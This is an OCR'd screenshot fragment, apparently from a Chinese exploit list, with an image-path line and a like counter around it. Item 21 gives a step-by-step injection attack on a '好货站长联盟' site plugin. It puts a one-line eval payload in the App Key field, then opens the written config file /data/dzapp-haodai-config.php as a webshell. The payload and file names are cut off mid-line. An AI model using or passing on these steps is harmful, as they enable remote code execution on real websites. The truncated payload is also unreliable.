
21，好货站长联盟插件注入
点击导入已有接口信息
在App Key出添加一句话1234’）;eval
接着找/data/dzapp-haodai-config.p
然后就shell了
访问/data/dzapp-haodai-config.
赞
0